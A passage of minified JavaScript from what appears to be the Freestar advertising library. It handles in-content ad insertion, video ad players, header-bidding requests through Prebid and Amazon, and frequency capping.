this.highImpactPlacementConfig;let e=this.canInsertFlyingCarpetPlacement(),t=((a=(o=(n=this.config)==null?void 0:n.highImpact)==null?void 0:o.placements)!=null?a:[]).filter(d=>{switch(d.format){case oi.FLYING_CARPET:return e&&this.getFlyingCarpetObject(d.name);case oi.PRIMIS_VIDEO:return this.isValidVideoPlacement(d.name);default:return!1}}),s=t[Math.floor(Math.random()*t.length)],r=this.getIaiQuartile();return this.highImpactPlacementConfig={placement:s,targetQuartile:r},this.highImpactPlacementConfig}canInsertFlyingCarpetPlacement(){var t,s,r;return((r=(s=(t=this._freestar)==null?void 0:t.deviceInfo)==null?void 0:s.device)==null?void 0:r.type)===_e&&!Xh()}isValidVideoPlacement(e){var s,r,n,o;if(this.isVideoAdAdded)return!1;let t=this.getVideoAdByName(e);if(!t)return!1;switch(t.vendor){case"PRIMIS":{let a=(s=t==null?void 0:t.device)==null?void 0:s.toLowerCase(),d=(o=(n=(r=freestar==null?void 0:freestar.deviceInfo)==null?void 0:r.device)==null?void 0:n.type)==null?void 0:o.toLowerCase();return a==="all_devices"||a===d}default:return!1}}getChildPercentageHeight(e){let t=this.childElements[e];return this.getPercentageHeight(t,this.parentElement)}handleHighImpactUnit(e,t,s){var o;let r;switch(t.highImpactType){case oi.FLYING_CARPET:{({slotId:r}=this.createFlyingCarpetSlot(e,s)),this.isFlyingCarpetAdded=!0;break}case oi.PRIMIS_VIDEO:{this._videoManager&&!this.isVideoAdAdded&&({slotId:r}=this.createPrimisVideoSlot(e,s),this.isVideoAdAdded=!0);break}default:return}Math.random()*100<((o=this._dispensaryData.getValue("prebidLogPercentage"))!=null?o:1)&&r&&(this.highImpactTracking=pI().newHighImpactTracking(V(A({},t),{slotId:r})))}createPrimisVideoSlot(e,t){var c,h;let s=this.childElements[e],r=(h=(c=t==null?void 0:t.parentElement)==null?void 0:c.trim())!=null?h:"",n=r.startsWith("#")&&r.length>1,o=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_iai-video-ad`,a=n?r.slice(1):o;n||(t.parentElement=`#${a}`),t.nthElement=-1;let d=v({id:a});return this.ads.push(d),this.parentElement.insertBefore(d,s.nextSibling),Ir({elementSelector:n?r:`#${a}`,callback:()=>{var u,p;return(p=(u=this._videoManager)==null?void 0:u.add)==null?void 0:p.call(u,t==null?void 0:t.name)},timeout:3e3}),this.adsInsertedCount+=1,{slotId:a}}getVideoAdByName(e){var t,s;return(s=(t=freestar.fsdata)==null?void 0:t.videoAds)==null?void 0:s.find(r=>r.name===e)}getHighImpactObject(e){if(this.isFlyingCarpetAdded||this.isVideoAdAdded)return{shouldServe:!1};let{placement:t,targetQuartile:s}=this.getHighImpactPlacementConfig();if(!t)return{shouldServe:!1};let r=this.getChildPercentageHeight(e),n=s-.25,o=Math.round(s*4)+r;if(!(r>=n))return{shouldServe:!1};let d;return(t==null?void 0:t.format)===oi.PRIMIS_VIDEO?d=this.getVideoAdByName(t.name):(t==null?void 0:t.format)===oi.FLYING_CARPET&&(d=freestar.fsdata.placements.find(c=>c.name===t.name)),d?{shouldServe:!0,tracking:{percentilePlacement:o,highImpactType:t.format},highImpactPlacement:d}:{shouldServe:!1}}getFlyingCarpetObject(e){var s,r;let t=freestar.fsdata.placements.find(n=>n.name===e);if((r=(s=t==null?void 0:t.selectedSize)==null?void 0:s.flyingCarpetOptions)!=null&&r.active)return t.selectedSize.flyingCarpetOptions}addSlot(e){let{shouldServe:t,tracking:s,highImpactPlacement:r}=this.getHighImpactObject(e);t?this.handleHighImpactUnit(e,s,r):this.buildAndInsertStandardSlot(e)}getSizeMaxes(){let e=this.placement.sizes.filter(r=>Array.isArray(r)),t=0,s=0;return e.forEach(r=>{t=Math.max(t,r[0]),s=Math.max(s,r[1])}),{maxWidth:t,maxHeight:s}}getStickySettings(){var e,t;if((t=(e=this.placement)==null?void 0:e.selectedSize)!=null&&t.stickyAdEnabled){let{headerHeight:s,stickyAdBackgroundRgba:r}=this.placement.selectedSize;return{headerHeight:s,stickyAdBackgroundRgba:r}}return null}getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}){let s=[];return t&&s.push(`.fs-iai-sticky { background-color: ${t} }`),(!e||e<0)&&(e=0),s.push(`.fs-iai-sticky > div { top: ${e}px }`),s.join(` `)}makeStickyStyle({headerHeight:e,stickyAdBackgroundRgba:t}){let s=`iai-sticky-style-${this.name}`;if(!document.getElementById(s)){let n=document.createElement("style");n.id=s,n.textContent=this.getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}),document.head.appendChild(n)}}buildSlot(){let e=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}`,{maxWidth:t,maxHeight:s}=this.getSizeMaxes(),r=this.getStickySettings();r&&this.makeStickyStyle(r);let o=v({type:"div",id:e,classList:r?["fs-iai","fs-iai-sticky"]:["fs-iai"],attributes:[{style:`min-height:${s}px; min-width:${t}px;`},{"data-freestar-ad":tI({placement:this.placement})},{name:this.name}]}),a=e+"_slot",d=v({type:"div",id:a,attributes:[{style:"display: flex; align-items: center; min-height: inherit;"}]});return o.appendChild(d),this.adsInsertedCount+=1,{element:o,newAdSlotConfig:{placementName:this.name,slotId:a,skipSAU:!0}}}intersectionObserverCallback(e,t){e.forEach(s=>{if(s.isIntersecting){let{target:r}=s;t.unobserve(r);let n=this.slotsAwaitingIntersection[r.id];n&&(this.info("Registering new ad slot for",r.id),delete this.slotsAwaitingIntersection[r.id],this._freestar.newAdSlots([n]))}}),Object.keys(this.slotsAwaitingIntersection).length===0&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}isApplicableLazyLoadHeight(e){return e!=null&&typeof e=="number"&&e>=II&&e<=SI}registerSlotWithStrategy({element:e,newAdSlotConfig:t}){let s=this.config.lazyLoadHeight;this.isApplicableLazyLoadHeight(s)?this.registerSlotLazy(e,t,s):this.registerSlotImmediate(t)}registerSlotImmediate(e){this.info("Registering ad slot immediately (lazy loading disabled)"),this._freestar.newAdSlots([e])}registerSlotLazy(e,t,s){let r=`${s}%`;(!this.intersectionObserver||this.currentRootMargin!==r)&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=new IntersectionObserver((n,o)=>this.intersectionObserverCallback(n,o),{rootMargin:r}),this.currentRootMargin=r,Object.keys(this.slotsAwaitingIntersection).forEach(n=>{let o=document.getElementById(n);o&&this.intersectionObserver.observe(o)})),this.slotsAwaitingIntersection[e.id]=t,this.intersectionObserver.observe(e),this.info(`Waiting for intersection for ${e.id} with ${s}% margin`)}debug(){this._freestar.debug&&(clearTimeout(this.debugTimeout),this.debugTimeout=setTimeout(()=>this._debug(),1e3))}_debug(){this.debugAddStyleNode(),this.debugNames()}getDebugStyleContent(){let e="";return this.blocklistSelector&&(e=` ${this.config.blocklist.map(s=>`${this.config.parentElement} >${s}`).join(", ")} { outline: dashed red; } `),` ${this.config.parentElement} { outline: solid blue; } ${this.config.parentElement} >${this.config.childElement||"*"} { outline: solid fuchsia; } .parent-label { color: blue; } .child-label { color: fuchsia; } .ad-label { color: #00c389; } .iai-label { position: absolute; font: large; background: silver; padding: 3px; } .fs-iai { outline: solid #00c389; /* freestar green */ } ${e} `}debugAddStyleNode(){let e=`iai-style-${this.name}`;if(!document.getElementById(e)){let s=document.createElement("style");s.id=e,s.textContent=this.getDebugStyleContent(),document.head.appendChild(s)}}debugNames(){this.debugAddLabel(this.parentElement,"parent-label",`${this.name} parent ${this.debugIndex}`),this.childElements.forEach((e,t)=>this.debugAddLabel(e,"child-label",`child ${t}`)),this.ads.forEach((e,t)=>this.debugAddLabel(e,"ad-label",`ad ${t}`))}debugAddLabel(e,t,s){let r=e.querySelector(".iai-label");r||(r=document.createElement("label"),r.classList.add("iai-label"),e.insertBefore(r,e.firstChild)),r.classList.add(t),r.textContent=s}getIaiQuartile(){let e=[.25,.5][Math.floor(Math.random()*2)],t=Zh();return this.info(`Using ${t!=null?`${t} from query parameter`:`randomly generated target quartile ${e}`}`),t!=null?t:e}}});function fc({placement:i}){var e;return(e=i==null?void 0:i.selectedSize)==null?void 0:e.intelligentAdInsertConfig}var xu,uc=f(()=>{k();AI();et();N();cs();xu=class{constructor({freestar:e,logger:t,dispensaryData:s,video:r}){_(this,"newIai",e=>{var t;(t=this._dispensaryData.getValue("placements"))==null||t.forEach(s=>{if(e&&s.name!==e)return;let r=fc({placement:s});r!=null&&r.active&&(this.registerConfig({placement:s,intelligentAdInsertConfig:r}),this.initConfig({name:s.name}))})});this._freestar=e,this._logger=t,this._dispensaryData=s,this._videoManager=r,this.configs={},this.instances=new Map,this.initializedParentElements=new WeakMap,this._logger.setContext("IAI"),this._logger.setLevel(ye.CORE)}registerConfig({placement:e,intelligentAdInsertConfig:t}){let s=e.name;if(!this.configs[s]){let r={name:s,placement:e,intelligentAdInsertConfig:t};this.configs[s]=r}}initConfig({name:e}){if(Ee({name:"iai"}))return;let t=this.configs[e];if(!t){this._freestar.log(50,`Cannot init unregistered IAI ${e}!`);return}let{placement:s,intelligentAdInsertConfig:r}=t,n=r.parentElement,o=Array.from(document.querySelectorAll(n));o.length!==0&&o.forEach(a=>{if(this.initializedParentElements.has(a))return;let d=new $d({name:e,placement:s,intelligentAdInsertConfig:r,parentElement:a,debugIndex:this.instances.size,logger:this._logger,dispensaryData:this._dispensaryData,freestar:this._freestar,onRemove:c=>this.removeInstance(c),videoManager:this._videoManager});this.instances.set(d,a),this.initializedParentElements.set(a,e)})}removeInstance(e){var s;let t=this.instances.get(e);t&&((s=e==null?void 0:e.destroy)==null||s.call(e),this.instances.delete(e),this.initializedParentElements.delete(t))}};b.class(xu,{token:"IntelligentAdInsertManager",dependencies:[l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA,{token:l.VIDEO,optional:!0}],defaultAlias:"intelligentAdInsertManager"})});var ai,Rr,Cr,Pu,wI,Is=f(()=>{ai="FREESTAR VIDEO v1.0.0",Rr={title:ai,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Cr="FOP",Pu="FVP - PBJS IBV",wI="aps_springserve_outstream_ron"});function di(i){let{width:e,height:t}=i.reduce((s,[r=0,n=0]=[])=>(r>s.width&&(s.width=r),n>s.height&&(s.height=n),s),{width:0,height:0});return[e,t]}var Gn=f(()=>{});var TI,Hi,Vn=f(()=>{N();tt();X();k();Is();Gn();TI=["adsready","adRequest","adserror","loadstart","adImpression","adComplete","impression","progress","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","play","pause","ratechange","resize","volumechange"],Hi=class{constructor({params:e}){_(this,"handlePlayerEvent",e=>{let{type:t}=e;switch(t){case"impression":this.handleImpressionEvent({event:e});break;case"volumechange":case"volumeChange":this.handleVolumeChangeEvent({event:e});break;case"allAdsCompleted":this.handleAllAdsCompleteEvent({event:e});break;case"adsready":this.handleAdsReadyEvent({event:e});break;case"ended":this.handleEndedEvent({event:e});break;case"adserror":this.handleAdsErrorEvent({event:e});break}});this.uuid=Se(),this.params=e,this._playerId=`fsPlayer_${this.uuid}`}init(){}updateBottomSpacing(e){this.params.bottomSpacing=e,this.addCSS()}bindEvents(){this.player.on(TI,this.handlePlayerEvent),this.player.on("ads-manager",e=>{let{adsManager:t}=e;Object.keys(window.google.ima.AdEvent.Type).forEach(s=>{t.addEventListener(window.google.ima.AdEvent.Type[s],this.handlePlayerEvent)})})}addPlayer(){this.player=window.videojs(this._playerId,{controls:!1,disablePictureInPicture:!0,enableDocumentPictureInPicture:!1})}addHTML(){}addCSS(){}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),di(t)}renderAd(){}handleEndedEvent({event:e}){freestar.log(Rr,"handleEnded",e)}handleAdsReadyEvent({event:e}){freestar.log(Rr,"handleAdsReadyEvent",e)}handleAdsErrorEvent({event:e}){freestar.log(Rr,"handleAdsErrorEvent",e)}handleVolumeChangeEvent(){this.player.ima.getAdsManager()&&this.player.ima.getAdsManager().getVolume()!==0&&this.player.ima.getAdsManager().setVolume(0)}handleImpressionEvent({event:e}){freestar.log(Rr,"handleImpressionEvent",e)}handleAllAdsCompleteEvent({event:e}){freestar.log(Rr,"handleAllAdsCompleteEvent",e)}remove(){var r,n,o,a,d,c,h,u;(r=this.player)==null||r.off(TI,this.handlePlayerEvent);let e=(o=(n=this.player)==null?void 0:n.ima)==null?void 0:o.getAdsManager();e&&(Object.keys(window.google.ima.AdEvent.Type).forEach(p=>{e.removeEventListener(window.google.ima.AdEvent.Type[p],this.handlePlayerEvent)}),e.destroy());let{controller:t}=((a=this.player)==null?void 0:a.ima)||{},s=(d=t==null?void 0:t.sdkImpl)==null?void 0:d.adsLoader;s&&((c=s.contentComplete)==null||c.call(s),(h=s.destroy)==null||h.call(s)),t.sdkImpl.adDisplayContainer.destroy(),(u=this.player)==null||u.dispose(),this.player=null,this.renderer=null,this.callback=null,this.request&&(this.request.cb=null,this.request._prebid=null,this.request._apstag=null,this.request=null)}sendEvent({name:e=ai,type:t,value:s}){G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:e,eventType:t,data:A({name:this.placement.name,uuid:this.uuid},s)}))})}}});var Or,Du=f(()=>{k();N();tt();Is();Or=class{constructor({aps:e=!1,apsSlot:t=wI,pbjs:s=!0,pbjsCode:r,auctionTimeout:n=5e3,cb:o=null,prebid:a,apstag:d}){this.aps=e,this.apsSlot=t,this.pbjs=s,this.pbjsCode=r,this.auctionTimeout=n,this.auctionCutoff=2e4,this.cb=o,this.finished=[],this._prebid=a,this._apstag=d,this.init()}init(){this.requestBids()}requestBids(){this.aps&&this.requestAPSBids(),this.pbjs&&this.requestPBJSBids(),(this.aps||this.pbjs)&&(this.timer=setTimeout(()=>{clearTimeout(this.timer),G.instance.resolve(l.ANALYTICS).then(e=>{e.track(new J({eventName:ai,eventType:"videoAuctionTimeout",data:{pbjsCode:this.pbjsCode}}))}),this.finishRequestingBids()},this.auctionCutoff))}requestAPSBids(){this._apstag&&this._apstag.fetchBids({timeout:this.auctionTimeout,slots:[{slotID:this.apsSlot,mediaType:"video"}]},e=>{this.finished.push("aps"),this.apsBids=e,this.checkIfBidsFinished()})}requestPBJSBids(){this._prebid.requestBids({adUnitCodes:[this.pbjsCode],bidsBackHandler:e=>{let{bids:t=[]}=e[this.pbjsCode]||{};this.finished.push("pbjs"),this.pbjsBids=t,this.checkIfBidsFinished()}})}checkIfBidsFinished(){let e=[];this.aps&&e.push("aps"),this.pbjs&&e.push("pbjs"),e.every(s=>this.finished.includes(s))&&(clearTimeout(this.timer),this.finishRequestingBids())}finishRequestingBids(){if(this.cb)try{this.cb(this)}catch(e){console.error(e)}}}});var xr,Nu=f(()=>{fe();xr=class{constructor({player:e,adTagUrl:t="DEFAULT",uuid:s,placement:r}){this.player=e,this.adTagUrl=t,this.placement=r,this.uuid=s}renderAd(){typeof this.player.ima=="function"?(this.player.ima({adTagUrl:this.adTagUrl}),this.player.loadMedia({id:"XVXVXVXV",src:`${Qt}/videos/blank1s-20231016.mp4`,type:"video/mp4"})):(this.player.ima.changeAdTag(this.adTagUrl),this.player.ima.requestAds())}}});var li,vI=f(()=>{Nu();li=class extends xr{constructor({player:e,adTagUrl:t,uuid:s,placement:r}){super({player:e,adTagUrl:t,uuid:s,placement:r}),this.init(),this.adTagUrl=t}init(){this.renderAd()}}});var Mu=f(()=>{vI();Nu()});var Lu,RI=f(()=>{Xe();k();N();ae();Is();Mu();Vn();Gn();Lu=class extends Hi{constructor({params:e}){super({params:e}),this.init()}init(){let{bid:e}=this.params,{adUnitCode:t,vastUrl:s,adId:r}=e;this.adId=r,this.adUnit=oe.getAdUnitByPrebidCode(t);let{placement:n}=this.adUnit;this.placement=n,this.addCSS(),this.addHTML({targetElm:document.getElementById(t)}),this.addPlayer(),this.bindEvents(),this.renderAd({vastUrl:s,adId:r})}addHTML({targetElm:e=document.body}){e.id&&xs(e.id),this.videoPlayer=v({type:"div",id:`fs-player-container_${this.uuid}`}),this.videoPlayer.innerHTML=`<div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline disablePictureInPicture class='video-js vjs-16-9 vjs-default-skin'></video></div>`,e.appendChild(this.videoPlayer)}addCSS(){let e=v({type:"style",id:`fs-player_${this.uuid}`}),t=this.getLargestPossibleDimensions({placement:this.adUnit.placement}),s=this.getPlayer16x9Dimensions({width:t[0]*.95,height:t[1]*.95});e.textContent=` #fs-player-container_${this.uuid} { width: ${t[0]}px; height: ${t[1]}px; display: flex; align-items: center; justify-content: center; background-color: #d3d3d3; } #fs-player-container_${this.uuid}>.fs-player-container-shim { width: ${s.width}px; height: ${s.height}px; border-radius: 10px; border: 0px; overflow: hidden; } `,document.head.appendChild(e)}getPlayer16x9Dimensions({width:e,height:t}){let s=Math.min(e,Math.round(1.7777777777777777*t)),r=Math.round(9/16*s);return{width:s,height:r}}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),di(t)}renderAd({vastUrl:e,adId:t}){let{prebid:s}=this.adUnit;freestar.refreshLibrary[s.code]&&(freestar.refreshLibrary[s.code].disableRefresh=!0),this.renderer=new li({player:this.player,adTagUrl:e}),fsprebid.markWinningBidAsUsed({adId:t})}handleAdsReadyEvent(){let e={type:"videoBidAttemptedToPlay",value:{player:Pu,placementId:this.placement.name,adId:this.adId}};this.sendEvent(e),this.player.play()}handleAdsErrorEvent(){this.remove()}handleImpressionEvent({event:e}){let{adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d}=e.ad.data,c={type:"videoBidImpression",value:{player:Pu,placementId:this.placement.name,adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d,adId:this.adId}};this.sendEvent(c)}handleAllAdsCompleteEvent(){this.remove()}remove(){var s,r;let{prebid:e,slot:t}=this.adUnit;e&&freestar.refreshLibrary[e.code]&&(freestar.refreshLibrary[e.code].disableRefresh=!1),freestar.refresh([t.getSlotElementId()]),(r=(s=this.videoPlayer)==null?void 0:s.parentNode)==null||r.removeChild(this.videoPlayer),this.videoPlayer=null,super.remove()}};b.class(Lu,{token:l.IN_BANNER_VIDEO_PLAYER,dependencies:[l.FOP_VIDEO_SCRIPTS]})});var CI=f(()=>{Vn();RI();Mu()});var zn=f(()=>{CI()});var ci,ku=f(()=>{zn();Ud();fe();ci=class extends xr{constructor({player:e,placement:t,bids:s,uuid:r,videoAd:n}){super({player:e,uuid:r,placement:t}),this.videoAd=n,this.bids=s,this.consentData=null,Jy(o=>{this.consentData=o}),this.init()}init(){this.updateAdTagURL(),this.renderAd()}updateAdTagURL(){this.adTagUrl=`https://tv.springserve.com/rt/${this.videoAd.videoId}?w=400&h=225&url=${encodeURIComponent(location.href)}&cb=${Math.random()}&consent=${this.consentData&&this.consentData.gdpr?this.consentData.gdpr.tcString:""}&gdpr=${this.consentData&&this.consentData.gdpr?1:0}&us_privacy=${this.consentData&&this.consentData.usp?this.consentData.usp.uspString:""}&schain=1.0,1!${hi},${window.freestar.fsdata.companyId},1,,,,`+this.getFloorBasedOnBids()+this.getAPSBids()+this.getGPID()}getGPID(){return!this.placement.dfpId||!this.placement.name?"":`&gpid=${this.placement.dfpId}/${this.placement.name}`}getFloorBasedOnBids(){return!this.bids.pbjsBids||this.bids.pbjsBids.length===0?"":`&bid_floor=${this.bids.pbjsBids[0].cpm}`}getAPSBids(){if(!this.bids.apsBids||this.bids.apsBids.length<=0)return"";let e=this.bids.apsBids[0];return"&amznbid="+e.amznbid+"&amzniid="+e.amzniid}}});var Bu=f(()=>{ku()});var Bt,Pr,qd=f(()=>{Bt={session:"session",page:"page"},Pr={productOption:"productOption",placementSessionCap:"placementSessionCap",placementPageCap:"placementPageCap"}});var Dr,Fu=f(()=>{qd();Dr=class{constructor({win:e=window,placement:t,product:s=void 0,callback:r=void 0,pageLevelCapPathOption:n=Pr.placementPageCap,sessionLevelCapPathOption:o=Pr.placementSessionCap}){this.win=e,this.placement=t,this.product=s,this.productKey=s+"Options",this.pageLevelCapPathOption=n,this.sessionLevelCapPathOption=o,this.key=`fs.${this.product}.sessionfrequencycap`,this.callback=r,this.pageLevelData={},this.sessionLevelData={},this.init()}init(){var e;(e=this.win.freestar)!=null&&e.frequencyLibraryV2||(this.win.freestar.frequencyLibraryV2={}),this.setCapData(),this.win.freestar.frequencyLibraryV2[this.placement.name]=this}resetIteration({level:e=Bt.page}={}){e===Bt.page?this.pageLevelData.iteration=0:(this.sessionLevelData.iteration=0,sessionStorage.setItem(this.key,"0"))}incrementIteration(){this.pageLevelData.iteration++,this.sessionLevelData.iteration++,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString())}subtractIteration(){this.win.freestar.log(1,"Frequency Cap: iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.pageLevelData.iteration>0&&this.pageLevelData.iteration--,this.sessionLevelData.iteration>0&&(this.sessionLevelData.iteration--,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString()))}getCapPath(e){var s,r,n,o;return{[Pr.productOption]:(r=(s=this.placement)==null?void 0:s[this.productKey])==null?void 0:r.cap,[Pr.placementSessionCap]:(n=this.placement)==null?void 0:n.sessionFrequencyCap,[Pr.placementPageCap]:(o=this.placement)==null?void 0:o.pageViewFrequencyCap}[e]}getCapValue(e){return e&&e>0?e:-1}setCapData(){this.pageLevelData={cap:this.getCapValue(this.getCapPath(this.pageLevelCapPathOption)),iteration:this.getIteration({level:Bt.page})},this.sessionLevelData={iteration:this.getIteration({level:Bt.session}),cap:this.getCapValue(this.getCapPath(this.sessionLevelCapPathOption))}}getIteration({level:e}={}){if(e===Bt.session){let t=sessionStorage.getItem(this.key);return Number(t)||0}if(e===Bt.page)return this.pageLevelData.iteration||0}hasExceededCap(e){let{iteration:t,cap:s}=e;return s>0&&t>=s}isProductAllowed(){let e=this.hasExceededCap(this.sessionLevelData),t=this.hasExceededCap(this.pageLevelData);if(e||t){let s=e?"session":"page",r=e?this.sessionLevelData:this.pageLevelData;return this.win.freestar.log(1,`Frequency Cap: iteration of ${r.iteration} is higher than cap of ${r.cap}. ${this.product} will not run again until the next ${s}.`),!1}return this.win.freestar.log(1,`Frequency Cap: iteration of ${Math.max(this.sessionLevelData.iteration+1,this.pageLevelData.iteration+1)} is lower than or equal to the cap. Continue with ${this.product}.`),!0}}});var Uu,Re,$i,Nr=f(()=>{N();Uu={BR:{bottom:10,right:10},BL:{bottom:10,left:10},TR:{top:10,right:10},TL:{top:10,left:10},mobile:{top:10,left:"50%",transform:"translateX(-50%)"}},Re={SMALL:"SMALL",LARGE:"LARGE",CUSTOM:"CUSTOM"},$i=[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.PREBID_MANAGER,l.AMAZON_MANAGER,l.DEVICE_INFO,l.FOP_VIDEO_SCRIPTS]});var vT,Yd,qi,OI,Hn=f(()=>{Nr();vT=i=>typeof i=="number"?`${i}px`:i,Yd=({adLocation:i="BR",isMobile:e=!1,topSpacing:t,bottomSpacing:s})=>{let r=["TR","TL"].includes(i)&&e?Uu.mobile:Uu[i];return r?Object.entries(r).reduce((n,[o,a])=>(o==="top"&&typeof a=="number"&&t&&(a=a+t),o==="bottom"&&typeof a=="number"&&s&&(a=a+s),n+`${o}: ${vT(a)};`),""):""},qi=({width:i=0,maxWidth:e=null,widthOnMaxExceeded:t=null}={})=>{let s=i,r;return e&&i>e?(s=t||e,r=OI(e)):r=OI(s),[s,r]},OI=i=>Math.round(i*9/16)});var RT,CT,OT,xT,PT,Yi,jd=f(()=>{Gi();ae();Vn();Du();Bu();zn();Fu();Ye();Nr();Hn();fe();k();N();RT={[Re.SMALL]:()=>[312,176],[Re.LARGE]:()=>[400,225],[Re.CUSTOM]:qi},CT={[Re.SMALL]:()=>["45%",300],[Re.LARGE]:()=>["100%",400],[Re.CUSTOM]:qi},OT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:qi},xT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:qi},PT=1,Yi=class extends Hi{constructor({params:t,freestar:s,prebidManager:r,amazonManager:n,doc:o=document,win:a=window,deviceInfo:d}){super({params:t});_(this,"_scheduleNextAd",(t=this._delayBetweenAdsMs)=>{this._nextAdTimeoutId&&this._window.clearTimeout(this._nextAdTimeoutId),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Scheduling next Ad in ${t}ms for "${this.videoAd.name}"`),this._nextAdTimeoutId=this._window.setTimeout(()=>{this._requestBids()},t)});_(this,"_handleBidResponse",(t={})=>{this.renderAd(t)});this._loggingLevel=1,this._name="InContentVideoAd";let{callback:c,videoAd:h}=this.params;if(c&&typeof c!="function")throw new Error("Callback must be a function");this.callback=c,this.videoAd=h,this._document=o,this._window=a,this._freestar=s,this._prebidManager=r,this._deviceInfo=d,this._prebidManager=r,this._amazonManager=n,this._stylesheetId=`fs-player-${this.uuid}`,this._containerId=`fs-player-container-${this.uuid}`,this.placement=this._createVideoPlacement(h),this.adUnit=this._createAdUnit(this.placement);let{timeToWaitBetweenVideos:u=5}=this.videoAd;this._delayBetweenAdsMs=u*1e3,this._nextAdTimeoutId=null,this.init()}init(){var s;if(this.initFrequencyCap(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});if(!this.targetElement){this._window.freestar.log(this._loggingLevel,`${this._name}: Target element "${this.videoAd.name}" not found.`),(s=this.callback)==null||s.call(this,`Target element "${this.videoAd.name}" not found.`,{uuid:this.uuid});return}this._validateVideoAd()&&(this.addHTML(),this.addCSS(),this._prebidManager.instance.addAdUnits([this.adUnit]),this._requestFirstBid(),this._freestar.log(this._loggingLevel,`InContentVideoPlayer: Initialized for "${this.videoAd.name}"`))}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Dr({placement:t,product:`${s}_${r}`,win:this._window})}get targetElement(){let{parentElement:t,classIndex:s,name:r}=this.videoAd;if(t){let n=s>-1?s:0;return this._document.querySelectorAll(t)[n]}return this._document.getElementById(r)}get playerContainerElement(){return this._document.getElementById(this._containerId)}addHTML(){if(!this.playerContainerElement){let t=v({type:"div",id:this._containerId});this.targetElement.appendChild(t)}}_removeHTML(){var t;(t=this.playerContainerElement)==null||t.remove()}_addVideoElement(t=this.playerContainerElement){if(!t)return;let s=this._document.getElementById(this._playerId);s||(s=v({type:"video",id:this._playerId,classList:["video-js","vjs-16-9","vjs-default-skin"],attributes:[{muted:!0},{playsinline:!0}]}),t.appendChild(s))}addCSS(){let{width:t,height:s}=this._getVideoPlayerDimensions(),r=!1,n=this._document.getElementById(this._stylesheetId);n||(n=v({type:"style",id:this._stylesheetId}),r=!0),n.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; border-radius: 10px; border: 0px; overflow: hidden; } #${this._containerId}:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; transform: translateX(-50%); z-index: 1; font-family: sans-serif; font-size: 0.8rem; color: #646464; } `,r&&this._document.head.appendChild(n)}_getVideoPlayerDimensions(){let t=this._deviceInfo.device.type===_e?CT:RT,s=t[this.videoAd.playerSize]||t[Re.LARGE],[r,n]=s({width:this.videoAd.width}),o=typeof r=="number"?`${r}px`:r,a=typeof n=="number"?`${n}px`:n;return{width:o,height:a}}renderAd(t){var s;this._addVideoElement(),this.addPlayer(),this.bindEvents(),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Rendering Ad for "${this.videoAd.name}"`),this.bids=t,this.renderer=new ci({player:this.player,bids:t,placement:this.placement,videoAd:this.videoAd}),(s=this.onRender)==null||s.call(this)}completeAd(){var t;if(this.player){if(this.player.dispose(),this.player=null,this.renderer=null,this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Video Ad "${this.videoAd.name}" completed.`),this.frequencyCapManager.incrementIteration(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});this._scheduleNextAd(),(t=this.onCompleted)==null||t.call(this)}}handleEndedEvent(){this.completeAd()}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){var r;let{pbjsBids:t}=(r=this.bids)!=null?r:{},[s]=t||[];if(this.renderer instanceof ci&&(s==null?void 0:s.cpm)>=PT){this.renderer=new li({player:this.player,adTagUrl:s.vastUrl});return}this.completeAd()}handleAllAdsCompleteEvent(){this.completeAd()}remove(){this._removeHTML(),this._window.clearTimeout(this._nextAdTimeoutId),this._prebidManager.instance.removeAdUnit(this.adUnit.code),super.remove()}_requestBids(){this.request=new Or({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.adUnit.code,cb:this._handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}_requestFirstBid(){if(this.videoAd.delayTime){this._scheduleNextAd(this.videoAd.delayTime*1e3);return}this._requestBids()}_createVideoPlacement(t){let{name:s,prebidStoredRequestId:r}=t,n=[{bidder:"appnexus",params:{placementId:32347997}}],o=this._getPlayerSize();return{name:s,bidders:n,sizes:o,ignoreSiteBidders:!0,sizeMappings:[{size:o,viewport:{size:[0,0]},mediaTypes:["video"]},{size:o,viewport:{size:[768,0]},mediaTypes:["video"]}],storedRequestId:r}}_getPlayerSize(){var 